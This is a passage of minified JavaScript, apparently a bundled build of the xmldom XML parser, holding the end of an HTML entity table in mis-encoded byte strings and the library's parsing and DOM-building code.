:"\xE2\xA5\xA8",rx:"\xE2\u201E\u017E",Sacute:"\xC5\u0161",sacute:"\xC5\u203A",sbquo:"\xE2\u20AC\u0161",Sc:"\xE2\xAA\xBC",sc:"\xE2\u2030\xBB",scap:"\xE2\xAA\xB8",Scaron:"\xC5 ",scaron:"\xC5\xA1",sccue:"\xE2\u2030\xBD",scE:"\xE2\xAA\xB4",sce:"\xE2\xAA\xB0",Scedil:"\xC5\u017E",scedil:"\xC5\u0178",Scirc:"\xC5\u0153",scirc:"\xC5\x9D",scnap:"\xE2\xAA\xBA",scnE:"\xE2\xAA\xB6",scnsim:"\xE2\u2039\xA9",scpolint:"\xE2\xA8\u201C",scsim:"\xE2\u2030\xBF",Scy:"\xD0\xA1",scy:"\xD1\x81",sdot:"\xE2\u2039\u2026",sdotb:"\xE2\u0160\xA1",sdote:"\xE2\xA9\xA6",searhk:"\xE2\xA4\xA5",seArr:"\xE2\u2021\u02DC",searr:"\xE2\u2020\u02DC",searrow:"\xE2\u2020\u02DC",sect:"\xC2\xA7",semi:";",seswar:"\xE2\xA4\xA9",setminus:"\xE2\u02C6\u2013",setmn:"\xE2\u02C6\u2013",sext:"\xE2\u0153\xB6",Sfr:"\xF0\x9D\u201D\u2013",sfr:"\xF0\x9D\u201D\xB0",sfrown:"\xE2\u0152\xA2",sharp:"\xE2\u2122\xAF",SHCHcy:"\xD0\xA9",shchcy:"\xD1\u2030",SHcy:"\xD0\xA8",shcy:"\xD1\u02C6",ShortDownArrow:"\xE2\u2020\u201C",ShortLeftArrow:"\xE2\u2020\x90",shortmid:"\xE2\u02C6\xA3",shortparallel:"\xE2\u02C6\xA5",ShortRightArrow:"\xE2\u2020\u2019",ShortUpArrow:"\xE2\u2020\u2018",shy:"\xC2\xAD",Sigma:"\xCE\xA3",sigma:"\xCF\u0192",sigmaf:"\xCF\u201A",sigmav:"\xCF\u201A",sim:"\xE2\u02C6\xBC",simdot:"\xE2\xA9\xAA",sime:"\xE2\u2030\u0192",simeq:"\xE2\u2030\u0192",simg:"\xE2\xAA\u017E",simgE:"\xE2\xAA ",siml:"\xE2\xAA\x9D",simlE:"\xE2\xAA\u0178",simne:"\xE2\u2030\u2020",simplus:"\xE2\xA8\xA4",simrarr:"\xE2\xA5\xB2",slarr:"\xE2\u2020\x90",SmallCircle:"\xE2\u02C6\u02DC",smallsetminus:"\xE2\u02C6\u2013",smashp:"\xE2\xA8\xB3",smeparsl:"\xE2\xA7\xA4",smid:"\xE2\u02C6\xA3",smile:"\xE2\u0152\xA3",smt:"\xE2\xAA\xAA",smte:"\xE2\xAA\xAC",smtes:"\xE2\xAA\xAC\xEF\xB8\u20AC",SOFTcy:"\xD0\xAC",softcy:"\xD1\u0152",sol:"/",solb:"\xE2\xA7\u201E",solbar:"\xE2\u0152\xBF",Sopf:"\xF0\x9D\u2022\u0160",sopf:"\xF0\x9D\u2022\xA4",spades:"\xE2\u2122 ",spadesuit:"\xE2\u2122 ",spar:"\xE2\u02C6\xA5",sqcap:"\xE2\u0160\u201C",sqcaps:"\xE2\u0160\u201C\xEF\xB8\u20AC",sqcup:"\xE2\u0160\u201D",sqcups:"\xE2\u0160\u201D\xEF\xB8\u20AC",Sqrt:"\xE2\u02C6\u0161",sqsub:"\xE2\u0160\x8F",sqsube:"\xE2\u0160\u2018",sqsubset:"\xE2\u0160\x8F",sqsubseteq:"\xE2\u0160\u2018",sqsup:"\xE2\u0160\x90",sqsupe:"\xE2\u0160\u2019",sqsupset:"\xE2\u0160\x90",sqsupseteq:"\xE2\u0160\u2019",squ:"\xE2\u2013\xA1",Square:"\xE2\u2013\xA1",square:"\xE2\u2013\xA1",SquareIntersection:"\xE2\u0160\u201C",SquareSubset:"\xE2\u0160\x8F",SquareSubsetEqual:"\xE2\u0160\u2018",SquareSuperset:"\xE2\u0160\x90",SquareSupersetEqual:"\xE2\u0160\u2019",SquareUnion:"\xE2\u0160\u201D",squarf:"\xE2\u2013\xAA",squf:"\xE2\u2013\xAA",srarr:"\xE2\u2020\u2019",Sscr:"\xF0\x9D\u2019\xAE",sscr:"\xF0\x9D\u201C\u02C6",ssetmn:"\xE2\u02C6\u2013",ssmile:"\xE2\u0152\xA3",sstarf:"\xE2\u2039\u2020",Star:"\xE2\u2039\u2020",star:"\xE2\u02DC\u2020",starf:"\xE2\u02DC\u2026",straightepsilon:"\xCF\xB5",straightphi:"\xCF\u2022",strns:"\xC2\xAF",Sub:"\xE2\u2039\x90",sub:"\xE2\u0160\u201A",subdot:"\xE2\xAA\xBD",subE:"\xE2\xAB\u2026",sube:"\xE2\u0160\u2020",subedot:"\xE2\xAB\u0192",submult:"\xE2\xAB\x81",subnE:"\xE2\xAB\u2039",subne:"\xE2\u0160\u0160",subplus:"\xE2\xAA\xBF",subrarr:"\xE2\xA5\xB9",Subset:"\xE2\u2039\x90",subset:"\xE2\u0160\u201A",subseteq:"\xE2\u0160\u2020",subseteqq:"\xE2\xAB\u2026",SubsetEqual:"\xE2\u0160\u2020",subsetneq:"\xE2\u0160\u0160",subsetneqq:"\xE2\xAB\u2039",subsim:"\xE2\xAB\u2021",subsub:"\xE2\xAB\u2022",subsup:"\xE2\xAB\u201C",succ:"\xE2\u2030\xBB",succapprox:"\xE2\xAA\xB8",succcurlyeq:"\xE2\u2030\xBD",Succeeds:"\xE2\u2030\xBB",SucceedsEqual:"\xE2\xAA\xB0",SucceedsSlantEqual:"\xE2\u2030\xBD",SucceedsTilde:"\xE2\u2030\xBF",succeq:"\xE2\xAA\xB0",succnapprox:"\xE2\xAA\xBA",succneqq:"\xE2\xAA\xB6",succnsim:"\xE2\u2039\xA9",succsim:"\xE2\u2030\xBF",SuchThat:"\xE2\u02C6\u2039",Sum:"\xE2\u02C6\u2018",sum:"\xE2\u02C6\u2018",sung:"\xE2\u2122\xAA",Sup:"\xE2\u2039\u2018",sup:"\xE2\u0160\u0192",sup1:"\xC2\xB9",sup2:"\xC2\xB2",sup3:"\xC2\xB3",supdot:"\xE2\xAA\xBE",supdsub:"\xE2\xAB\u02DC",supE:"\xE2\xAB\u2020",supe:"\xE2\u0160\u2021",supedot:"\xE2\xAB\u201E",Superset:"\xE2\u0160\u0192",SupersetEqual:"\xE2\u0160\u2021",suphsol:"\xE2\u0178\u2030",suphsub:"\xE2\xAB\u2014",suplarr:"\xE2\xA5\xBB",supmult:"\xE2\xAB\u201A",supnE:"\xE2\xAB\u0152",supne:"\xE2\u0160\u2039",supplus:"\xE2\xAB\u20AC",Supset:"\xE2\u2039\u2018",supset:"\xE2\u0160\u0192",supseteq:"\xE2\u0160\u2021",supseteqq:"\xE2\xAB\u2020",supsetneq:"\xE2\u0160\u2039",supsetneqq:"\xE2\xAB\u0152",supsim:"\xE2\xAB\u02C6",supsub:"\xE2\xAB\u201D",supsup:"\xE2\xAB\u2013",swarhk:"\xE2\xA4\xA6",swArr:"\xE2\u2021\u2122",swarr:"\xE2\u2020\u2122",swarrow:"\xE2\u2020\u2122",swnwar:"\xE2\xA4\xAA",szlig:"\xC3\u0178",Tab:"	",target:"\xE2\u0152\u2013",Tau:"\xCE\xA4",tau:"\xCF\u201E",tbrk:"\xE2\u017D\xB4",Tcaron:"\xC5\xA4",tcaron:"\xC5\xA5",Tcedil:"\xC5\xA2",tcedil:"\xC5\xA3",Tcy:"\xD0\xA2",tcy:"\xD1\u201A",tdot:"\xE2\u0192\u203A",telrec:"\xE2\u0152\u2022",Tfr:"\xF0\x9D\u201D\u2014",tfr:"\xF0\x9D\u201D\xB1",there4:"\xE2\u02C6\xB4",Therefore:"\xE2\u02C6\xB4",therefore:"\xE2\u02C6\xB4",Theta:"\xCE\u02DC",theta:"\xCE\xB8",thetasym:"\xCF\u2018",thetav:"\xCF\u2018",thickapprox:"\xE2\u2030\u02C6",thicksim:"\xE2\u02C6\xBC",ThickSpace:"\xE2\x81\u0178\xE2\u20AC\u0160",thinsp:"\xE2\u20AC\u2030",ThinSpace:"\xE2\u20AC\u2030",thkap:"\xE2\u2030\u02C6",thksim:"\xE2\u02C6\xBC",THORN:"\xC3\u017E",thorn:"\xC3\xBE",Tilde:"\xE2\u02C6\xBC",tilde:"\xCB\u0153",TildeEqual:"\xE2\u2030\u0192",TildeFullEqual:"\xE2\u2030\u2026",TildeTilde:"\xE2\u2030\u02C6",times:"\xC3\u2014",timesb:"\xE2\u0160 ",timesbar:"\xE2\xA8\xB1",timesd:"\xE2\xA8\xB0",tint:"\xE2\u02C6\xAD",toea:"\xE2\xA4\xA8",top:"\xE2\u0160\xA4",topbot:"\xE2\u0152\xB6",topcir:"\xE2\xAB\xB1",Topf:"\xF0\x9D\u2022\u2039",topf:"\xF0\x9D\u2022\xA5",topfork:"\xE2\xAB\u0161",tosa:"\xE2\xA4\xA9",tprime:"\xE2\u20AC\xB4",TRADE:"\xE2\u201E\xA2",trade:"\xE2\u201E\xA2",triangle:"\xE2\u2013\xB5",triangledown:"\xE2\u2013\xBF",triangleleft:"\xE2\u2014\u0192",trianglelefteq:"\xE2\u0160\xB4",triangleq:"\xE2\u2030\u0153",triangleright:"\xE2\u2013\xB9",trianglerighteq:"\xE2\u0160\xB5",tridot:"\xE2\u2014\xAC",trie:"\xE2\u2030\u0153",triminus:"\xE2\xA8\xBA",TripleDot:"\xE2\u0192\u203A",triplus:"\xE2\xA8\xB9",trisb:"\xE2\xA7\x8D",tritime:"\xE2\xA8\xBB",trpezium:"\xE2\x8F\xA2",Tscr:"\xF0\x9D\u2019\xAF",tscr:"\xF0\x9D\u201C\u2030",TScy:"\xD0\xA6",tscy:"\xD1\u2020",TSHcy:"\xD0\u2039",tshcy:"\xD1\u203A",Tstrok:"\xC5\xA6",tstrok:"\xC5\xA7",twixt:"\xE2\u2030\xAC",twoheadleftarrow:"\xE2\u2020\u017E",twoheadrightarrow:"\xE2\u2020 ",Uacute:"\xC3\u0161",uacute:"\xC3\xBA",Uarr:"\xE2\u2020\u0178",uArr:"\xE2\u2021\u2018",uarr:"\xE2\u2020\u2018",Uarrocir:"\xE2\xA5\u2030",Ubrcy:"\xD0\u017D",ubrcy:"\xD1\u017E",Ubreve:"\xC5\xAC",ubreve:"\xC5\xAD",Ucirc:"\xC3\u203A",ucirc:"\xC3\xBB",Ucy:"\xD0\xA3",ucy:"\xD1\u0192",udarr:"\xE2\u2021\u2026",Udblac:"\xC5\xB0",udblac:"\xC5\xB1",udhar:"\xE2\xA5\xAE",ufisht:"\xE2\xA5\xBE",Ufr:"\xF0\x9D\u201D\u02DC",ufr:"\xF0\x9D\u201D\xB2",Ugrave:"\xC3\u2122",ugrave:"\xC3\xB9",uHar:"\xE2\xA5\xA3",uharl:"\xE2\u2020\xBF",uharr:"\xE2\u2020\xBE",uhblk:"\xE2\u2013\u20AC",ulcorn:"\xE2\u0152\u0153",ulcorner:"\xE2\u0152\u0153",ulcrop:"\xE2\u0152\x8F",ultri:"\xE2\u2014\xB8",Umacr:"\xC5\xAA",umacr:"\xC5\xAB",uml:"\xC2\xA8",UnderBar:"_",UnderBrace:"\xE2\x8F\u0178",UnderBracket:"\xE2\u017D\xB5",UnderParenthesis:"\xE2\x8F\x9D",Union:"\xE2\u2039\u0192",UnionPlus:"\xE2\u0160\u017D",Uogon:"\xC5\xB2",uogon:"\xC5\xB3",Uopf:"\xF0\x9D\u2022\u0152",uopf:"\xF0\x9D\u2022\xA6",UpArrow:"\xE2\u2020\u2018",Uparrow:"\xE2\u2021\u2018",uparrow:"\xE2\u2020\u2018",UpArrowBar:"\xE2\xA4\u2019",UpArrowDownArrow:"\xE2\u2021\u2026",UpDownArrow:"\xE2\u2020\u2022",Updownarrow:"\xE2\u2021\u2022",updownarrow:"\xE2\u2020\u2022",UpEquilibrium:"\xE2\xA5\xAE",upharpoonleft:"\xE2\u2020\xBF",upharpoonright:"\xE2\u2020\xBE",uplus:"\xE2\u0160\u017D",UpperLeftArrow:"\xE2\u2020\u2013",UpperRightArrow:"\xE2\u2020\u2014",Upsi:"\xCF\u2019",upsi:"\xCF\u2026",upsih:"\xCF\u2019",Upsilon:"\xCE\xA5",upsilon:"\xCF\u2026",UpTee:"\xE2\u0160\xA5",UpTeeArrow:"\xE2\u2020\xA5",upuparrows:"\xE2\u2021\u02C6",urcorn:"\xE2\u0152\x9D",urcorner:"\xE2\u0152\x9D",urcrop:"\xE2\u0152\u017D",Uring:"\xC5\xAE",uring:"\xC5\xAF",urtri:"\xE2\u2014\xB9",Uscr:"\xF0\x9D\u2019\xB0",uscr:"\xF0\x9D\u201C\u0160",utdot:"\xE2\u2039\xB0",Utilde:"\xC5\xA8",utilde:"\xC5\xA9",utri:"\xE2\u2013\xB5",utrif:"\xE2\u2013\xB4",uuarr:"\xE2\u2021\u02C6",Uuml:"\xC3\u0153",uuml:"\xC3\xBC",uwangle:"\xE2\xA6\xA7",vangrt:"\xE2\xA6\u0153",varepsilon:"\xCF\xB5",varkappa:"\xCF\xB0",varnothing:"\xE2\u02C6\u2026",varphi:"\xCF\u2022",varpi:"\xCF\u2013",varpropto:"\xE2\u02C6\x9D",vArr:"\xE2\u2021\u2022",varr:"\xE2\u2020\u2022",varrho:"\xCF\xB1",varsigma:"\xCF\u201A",varsubsetneq:"\xE2\u0160\u0160\xEF\xB8\u20AC",varsubsetneqq:"\xE2\xAB\u2039\xEF\xB8\u20AC",varsupsetneq:"\xE2\u0160\u2039\xEF\xB8\u20AC",varsupsetneqq:"\xE2\xAB\u0152\xEF\xB8\u20AC",vartheta:"\xCF\u2018",vartriangleleft:"\xE2\u0160\xB2",vartriangleright:"\xE2\u0160\xB3",Vbar:"\xE2\xAB\xAB",vBar:"\xE2\xAB\xA8",vBarv:"\xE2\xAB\xA9",Vcy:"\xD0\u2019",vcy:"\xD0\xB2",VDash:"\xE2\u0160\xAB",Vdash:"\xE2\u0160\xA9",vDash:"\xE2\u0160\xA8",vdash:"\xE2\u0160\xA2",Vdashl:"\xE2\xAB\xA6",Vee:"\xE2\u2039\x81",vee:"\xE2\u02C6\xA8",veebar:"\xE2\u0160\xBB",veeeq:"\xE2\u2030\u0161",vellip:"\xE2\u2039\xAE",Verbar:"\xE2\u20AC\u2013",verbar:"|",Vert:"\xE2\u20AC\u2013",vert:"|",VerticalBar:"\xE2\u02C6\xA3",VerticalLine:"|",VerticalSeparator:"\xE2\x9D\u02DC",VerticalTilde:"\xE2\u2030\u20AC",VeryThinSpace:"\xE2\u20AC\u0160",Vfr:"\xF0\x9D\u201D\u2122",vfr:"\xF0\x9D\u201D\xB3",vltri:"\xE2\u0160\xB2",vnsub:"\xE2\u0160\u201A\xE2\u0192\u2019",vnsup:"\xE2\u0160\u0192\xE2\u0192\u2019",Vopf:"\xF0\x9D\u2022\x8D",vopf:"\xF0\x9D\u2022\xA7",vprop:"\xE2\u02C6\x9D",vrtri:"\xE2\u0160\xB3",Vscr:"\xF0\x9D\u2019\xB1",vscr:"\xF0\x9D\u201C\u2039",vsubnE:"\xE2\xAB\u2039\xEF\xB8\u20AC",vsubne:"\xE2\u0160\u0160\xEF\xB8\u20AC",vsupnE:"\xE2\xAB\u0152\xEF\xB8\u20AC",vsupne:"\xE2\u0160\u2039\xEF\xB8\u20AC",Vvdash:"\xE2\u0160\xAA",vzigzag:"\xE2\xA6\u0161",Wcirc:"\xC5\xB4",wcirc:"\xC5\xB5",wedbar:"\xE2\xA9\u0178",Wedge:"\xE2\u2039\u20AC",wedge:"\xE2\u02C6\xA7",wedgeq:"\xE2\u2030\u2122",weierp:"\xE2\u201E\u02DC",Wfr:"\xF0\x9D\u201D\u0161",wfr:"\xF0\x9D\u201D\xB4",Wopf:"\xF0\x9D\u2022\u017D",wopf:"\xF0\x9D\u2022\xA8",wp:"\xE2\u201E\u02DC",wr:"\xE2\u2030\u20AC",wreath:"\xE2\u2030\u20AC",Wscr:"\xF0\x9D\u2019\xB2",wscr:"\xF0\x9D\u201C\u0152",xcap:"\xE2\u2039\u201A",xcirc:"\xE2\u2014\xAF",xcup:"\xE2\u2039\u0192",xdtri:"\xE2\u2013\xBD",Xfr:"\xF0\x9D\u201D\u203A",xfr:"\xF0\x9D\u201D\xB5",xhArr:"\xE2\u0178\xBA",xharr:"\xE2\u0178\xB7",Xi:"\xCE\u017E",xi:"\xCE\xBE",xlArr:"\xE2\u0178\xB8",xlarr:"\xE2\u0178\xB5",xmap:"\xE2\u0178\xBC",xnis:"\xE2\u2039\xBB",xodot:"\xE2\xA8\u20AC",Xopf:"\xF0\x9D\u2022\x8F",xopf:"\xF0\x9D\u2022\xA9",xoplus:"\xE2\xA8\x81",xotime:"\xE2\xA8\u201A",xrArr:"\xE2\u0178\xB9",xrarr:"\xE2\u0178\xB6",Xscr:"\xF0\x9D\u2019\xB3",xscr:"\xF0\x9D\u201C\x8D",xsqcup:"\xE2\xA8\u2020",xuplus:"\xE2\xA8\u201E",xutri:"\xE2\u2013\xB3",xvee:"\xE2\u2039\x81",xwedge:"\xE2\u2039\u20AC",Yacute:"\xC3\x9D",yacute:"\xC3\xBD",YAcy:"\xD0\xAF",yacy:"\xD1\x8F",Ycirc:"\xC5\xB6",ycirc:"\xC5\xB7",Ycy:"\xD0\xAB",ycy:"\xD1\u2039",yen:"\xC2\xA5",Yfr:"\xF0\x9D\u201D\u0153",yfr:"\xF0\x9D\u201D\xB6",YIcy:"\xD0\u2021",yicy:"\xD1\u2014",Yopf:"\xF0\x9D\u2022\x90",yopf:"\xF0\x9D\u2022\xAA",Yscr:"\xF0\x9D\u2019\xB4",yscr:"\xF0\x9D\u201C\u017D",YUcy:"\xD0\xAE",yucy:"\xD1\u017D",Yuml:"\xC5\xB8",yuml:"\xC3\xBF",Zacute:"\xC5\xB9",zacute:"\xC5\xBA",Zcaron:"\xC5\xBD",zcaron:"\xC5\xBE",Zcy:"\xD0\u2014",zcy:"\xD0\xB7",Zdot:"\xC5\xBB",zdot:"\xC5\xBC",zeetrf:"\xE2\u201E\xA8",ZeroWidthSpace:"\xE2\u20AC\u2039",Zeta:"\xCE\u2013",zeta:"\xCE\xB6",Zfr:"\xE2\u201E\xA8",zfr:"\xF0\x9D\u201D\xB7",ZHcy:"\xD0\u2013",zhcy:"\xD0\xB6",zigrarr:"\xE2\u2021\x9D",Zopf:"\xE2\u201E\xA4",zopf:"\xF0\x9D\u2022\xAB",Zscr:"\xF0\x9D\u2019\xB5",zscr:"\xF0\x9D\u201C\x8F",zwj:"\xE2\u20AC\x8D",zwnj:"\xE2\u20AC\u0152"}),e.entityMap=e.HTML_ENTITIES}),Rs=(Ns.XML_ENTITIES,Ns.HTML_ENTITIES,Ns.entityMap,Is.NAMESPACE),qi=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,Hi=new RegExp("[\\-\\.0-9"+qi.source.slice(1,-1)+"\\u00B7\\u0300-\\u036F\\u203F-\\u2040]"),Xd=new RegExp("^"+qi.source+Hi.source+"*(?::"+qi.source+Hi.source+"*)?$"),Ms=0,ii=1,Vi=2,Wr=3,zi=4,Us=5,Bs=6,Gr=7;function Fs(i,e){this.message=i,this.locator=e,Error.captureStackTrace&&Error.captureStackTrace(this,Fs)}function Kd(){}function Yd(i,e){return e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber,e}function Qd(i,e,t){for(var s=i.tagName,r=null,n=i.length;n--;){var a=i[n],d=a.qName,l=a.value,d=0<(c=d.indexOf(":"))?(p=a.prefix=d.slice(0,c),y=d.slice(c+1),p==="xmlns"&&y):(p=null,(y=d)==="xmlns"&&"");a.localName=y,d!==!1&&(r==null&&(r={},Jd(t,t={})),t[d]=r[d]=l,a.uri=Rs.XMLNS,e.startPrefixMapping(d,l))}for(var p,n=i.length;n--;)(p=(a=i[n]).prefix)&&(p==="xml"&&(a.uri=Rs.XML),p!=="xmlns")&&(a.uri=t[p||""]);var c,y=0<(c=s.indexOf(":"))?(p=i.prefix=s.slice(0,c),i.localName=s.slice(c+1)):(p=null,i.localName=s),f=i.uri=t[p||""];if(e.startElement(f,y,s,i),!i.closed)return i.currentNSMap=t,i.localNSMap=r,1;if(e.endElement(f,y,s),r)for(p in r)Object.prototype.hasOwnProperty.call(r,p)&&e.endPrefixMapping(p)}function Jd(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Zd(){this.attributeNames={}}(Fs.prototype=new Error).name=Fs.name,Kd.prototype={parse:function(i,e,t){var s=this.domBuilder;s.startDocument(),Jd(e,e={}),function(r,n,a,l,d){function p(B){var F=B.slice(1,-1);return Object.hasOwnProperty.call(a,F)?a[F]:F.charAt(0)==="#"?65535<(F=parseInt(F.substr(1).replace("x","0x")))?(F-=65536,String.fromCharCode(55296+(F>>10),56320+(1023&F))):String.fromCharCode(F):(d.error("entity not found:"+B),B)}function c(B){var F;x<B&&(F=r.substring(x,B).replace(/&#?\w+;/g,p),w&&y(x),l.characters(F,0,B-x),x=B)}function y(B,F){for(;v<=B&&(F=S.exec(r));)f=F.index,v=f+F[0].length,w.lineNumber++;w.columnNumber=B-f+1}for(var f=0,v=0,S=/.*(?:\r\n?|\n)|.*$/g,w=l.locator,E=[{currentNSMap:n}],k={},x=0;;){try{var A,P,O=r.indexOf("<",x);if(O<0)return r.substr(x).match(/^\s*$/)||(A=l.doc,P=A.createTextNode(r.substr(x)),A.appendChild(P),l.currentElement=P);switch(x<O&&c(O),r.charAt(O+1)){case"/":var q=r.indexOf(">",O+3),M=r.substring(O+2,q).replace(/[ \t\n\r]+$/g,""),z=E.pop(),U=(q<0?(M=r.substring(O+2).replace(/[\s<].*/,""),d.error("end tag name: "+M+" is not complete:"+z.tagName),q=O+1+M.length):M.match(/\s</)&&(M=M.replace(/[\s<].*/,""),d.error("end tag name: "+M+" maybe not complete"),q=O+1+M.length),z.localNSMap),$=z.tagName==M;if($||z.tagName&&z.tagName.toLowerCase()==M.toLowerCase()){if(l.endElement(z.uri,z.localName,M),U)for(var Q in U)Object.prototype.hasOwnProperty.call(U,Q)&&l.endPrefixMapping(Q);$||d.fatalError("end tag name: "+M+" is not match the current start tagName:"+z.tagName)}else E.push(z);q++;break;case"?":w&&y(O),q=function(B,F,ne){var ae=B.indexOf("?>",F);return ae&&(B=B.substring(F,ae).match(/^<\?(\S*)\s*([\s\S]*?)\s*$/),B)?(B[0].length,ne.processingInstruction(B[1],B[2]),ae+2):-1}(r,O,l);break;case"!":w&&y(O),q=function(B,F,ne,ae){{if(B.charAt(F+2)==="-")return B.charAt(F+3)==="-"?(de=B.indexOf("-->",F+4),F<de?(ne.comment(B,F+4,de-F-4),de+3):(ae.error("Unclosed comment"),-1)):-1;if(B.substr(F+3,6)=="CDATA[")return de=B.indexOf("]]>",F+9),ne.startCDATA(),ne.characters(B,F+9,de-F-9),ne.endCDATA(),de+3;var xe,ae=function(Te,oe){var le,ee=[],K=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(K.lastIndex=oe,K.exec(Te);le=K.exec(Te);)if(ee.push(le),le[1])return ee}(B,F),de=ae.length;if(1<de&&/!doctype/i.test(ae[0][0]))return B=ae[1][0],xe=F=!1,3<de&&(/^public$/i.test(ae[2][0])?(F=ae[3][0],xe=4<de&&ae[4][0]):/^system$/i.test(ae[2][0])&&(xe=ae[3][0])),ae=ae[de-1],ne.startDTD(B,F,xe),ne.endDTD(),ae.index+ae[0].length}return-1}(r,O,l,d);break;default:w&&y(O);var V=new Zd,be=E[E.length-1].currentNSMap,q=function(B,F,ne,ae,xe,de){function ze(bt,ut,Wt){ne.attributeNames.hasOwnProperty(bt)&&de.fatalError("Attribute "+bt+" redefined"),ne.addValue(bt,ut.replace(/[\t\n\r]/g," ").replace(/&#?\w+;/g,xe),Wt)}for(var Te,oe=++F,le=Ms;;){var ee=B.charAt(oe);switch(ee){case"=":if(le===ii)Te=B.slice(F,oe);else if(le!==Vi)throw new Error("attribute equal must after attrName");le=Wr;break;case"'":case'"':if(le===Wr||le===ii){if(le===ii&&(de.warning('attribute value must after "="'),Te=B.slice(F,oe)),F=oe+1,!(0<(oe=B.indexOf(ee,F))))throw new Error("attribute value no end '"+ee+"' match");K=B.slice(F,oe),ze(Te,K,F-1)}else{if(le!=zi)throw new Error('attribute value must after "="');K=B.slice(F,oe),ze(Te,K,F),de.warning('attribute "'+Te+'" missed start quot('+ee+")!!"),F=oe+1}le=Us;break;case"/":switch(le){case Ms:ne.setTagName(B.slice(F,oe));case Us:case Bs:case Gr:le=Gr,ne.closed=!0;case zi:case ii:break;case Vi:ne.closed=!0;break;default:throw new Error("attribute invalid close char('/')")}break;case"":return de.error("unexpected end of input"),le==Ms&&ne.setTagName(B.slice(F,oe)),oe;case">":switch(le){case Ms:ne.setTagName(B.slice(F,oe));case Us:case Bs:case Gr:break;case zi:case ii:(K=B.slice(F,oe)).slice(-1)==="/"&&(ne.closed=!0,K=K.slice(0,-1));case Vi:le===Vi&&(K=Te),le==zi?(de.warning('attribute "'+K+'" missed quot(")!'),ze(Te,K,F)):(Rs.isHTML(ae[""])&&K.match(/^(?:disabled|checked|selected)$/i)||de.warning('attribute "'+K+'" missed value!! "'+K+'" instead!!'),ze(K,K,F));break;case Wr:throw new Error("attribute value missed!!")}return oe;case"\xC2\u20AC":ee=" ";default:if(ee<=" ")switch(le){case Ms:ne.setTagName(B.slice(F,oe)),le=Bs;break;case ii:Te=B.slice(F,oe),le=Vi;break;case zi:var K=B.slice(F,oe);de.warning('attribute "'+K+'" missed quot(")!!'),ze(Te,K,F);case Us:le=Bs}else switch(le){case Vi:ne.tagName,Rs.isHTML(ae[""])&&Te.match(/^(?:disabled|checked|selected)$/i)||de.warning('attribute "'+Te+'" missed value!! "'+Te+'" instead2!!'),ze(Te,Te,F),F=oe,le=ii;break;case Us:de.warning('attribute space is required"'+Te+'"!!');case Bs:le=ii,F=oe;break;case Wr:le=zi,F=oe;break;case Gr:throw new Error("elements closed character '/' and '>' must be connected to")}}oe++}}(r,O,V,be,p,d),ie=V.length;if(!V.closed&&function(B,F,ne,ae){var xe=ae[ne];return xe==null&&((xe=B.lastIndexOf("</"+ne+">"))<F&&(xe=B.lastIndexOf("</"+ne)),ae[ne]=xe),xe<F}(r,q,V.tagName,k)&&(V.closed=!0,a.nbsp||d.warning("unclosed xml attribute")),w&&ie){for(var se=Yd(w,{}),Le=0;Le<ie;Le++){var ht=V[Le];y(ht.offset),ht.locator=Yd(w,{})}l.locator=se,Qd(V,l,be)&&E.push(V),l.locator=w}else Qd(V,l,be)&&E.push(V);Rs.isHTML(V.uri)&&!V.closed?q=function(B,F,ne,ae,xe){if(/^(?:script|textarea)$/i.test(ne)){var de=B.indexOf("</"+ne+">",F),B=B.substring(F+1,de);if(/[&<]/.test(B))return/^script$/i.test(ne)||(B=B.replace(/&#?\w+;/g,ae)),xe.characters(B,0,B.length),de}return F+1}(r,q,V.tagName,p,l):q++}}catch(B){if(B instanceof Fs)throw B;d.error("element parse error: "+B),q=-1}x<q?x=q:c(Math.max(O,x)+1)}}(i,e,t,s,this.errorHandler),s.endDocument()}},Zd.prototype={setTagName:function(i){if(!Xd.test(i))throw new Error("invalid tagName:"+i);this.tagName=i},addValue:function(i,e,t){if(!Xd.test(i))throw new Error("invalid attribute:"+i);this.attributeNames[i]=this.length,this[this.length++]={qName:i,value:e,offset:t}},length:0,getLocalName:function(i){return this[i].localName},getLocator:function(i){return this[i].locator},getQName:function(i){return this[i].qName},getURI:function(i){return this[i].uri},getValue:function(i){return this[i].value}};var $i={XMLReader:Kd,ParseError:Fs},Pp=$r.DOMImplementation,eh=Is.NAMESPACE,Op=$i.ParseError,Np=$i.XMLReader;function th(i){return i.replace(/\r[\n\u0085]/g,`
`).replace(/[\r\u0085\u2028]/g,`
`)}function ih(i){this.options=i||{locator:{}}}function js(){this.cdata=!1}function Wi(i,e){e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber}function Rp(i){if(i)return`
@`+(i.systemId||"")+"#[line:"+i.lineNumber+",col:"+i.columnNumber+"]"}function sh(i,e,t){return typeof i=="string"?i.substr(e,t):i.length>=e+t||e?new java.lang.String(i,e,t)+"":i}function Xr(i,e){(i.currentElement||i.doc).appendChild(e)}ih.prototype.parseFromString=function(i,l){var t=this.options,s=new Np,r=t.domBuilder||new js,p=t.errorHandler,n=t.locator,a=t.xmlns||{},l=/\/x?html?$/.test(l),d=l?Ns.HTML_ENTITIES:Ns.XML_ENTITIES,p=(n&&r.setDocumentLocator(n),s.errorHandler=function(c,y,f){if(!c){if(y instanceof js)return y;c=y}var v={},S=c instanceof Function;function w(E){var k=c[E];!k&&S&&(k=c.length==2?function(x){c(E,x)}:c),v[E]=k?function(x){k("[xmldom "+E+"]	"+x+Rp(f))}:function(){}}return f=f||{},w("warning"),w("error"),w("fatalError"),v}(p,r,n),s.domBuilder=t.domBuilder||r,l&&(a[""]=eh.HTML),a.xml=a.xml||eh.XML,t.normalizeLineEndings||th);return i&&typeof i=="string"?s.parse(p(i),a,d):s.errorHandler.error("invalid doc source"),r.doc},js.prototype={startDocument:function(){this.doc=new Pp().createDocument(null,null,null),this.locator&&(this.doc.documentURI=this.locator.systemId)},startElement:function(i,e,t,s){var r=this.doc,n=r.createElementNS(i,t||e),a=s.length;Xr(this,n),this.currentElement=n,this.locator&&Wi(this.locator,n);for(var l=0;l<a;l++){var i=s.getURI(l),d=s.getValue(l),t=s.getQName(l),p=r.createAttributeNS(i,t);this.locator&&Wi(s.getLocator(l),p),p.value=p.nodeValue=d,n.setAttributeNode(p)}},endElement:function(i,e,t){var 